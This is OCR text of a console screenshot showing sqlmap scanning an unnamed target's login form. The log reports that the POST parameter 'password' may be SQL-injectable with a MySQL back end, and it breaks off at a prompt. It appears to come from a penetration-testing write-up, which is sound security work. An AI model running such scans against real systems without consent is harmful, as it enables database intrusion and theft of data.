 管理员: cmd.exe
__H__
___ ___[.]_____ ___ ___  {1.2.5.18#dev}
|_ -| . [,]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:21:45
[10:21:45] [INFO] parsing HTTP request from 'payload.txt'
[10:21:46] [INFO] testing connection to the target URL
[10:21:49] [INFO] heuristics detected web page charset 'GB2312'
[10:21:49] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
[10:21:49] [INFO] testing if the target URL content is stable
[10:21:49] [INFO] target URL content is stable
[10:21:49] [INFO] heuristic (basic) test shows that POST parameter 'password' mi
ght be injectable (possible DBMS: 'MySQL')
[10:21:49] [INFO] testing for SQL injection on POST parameter 'password'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads sp
ecific for other DBMSes? [Y/n] y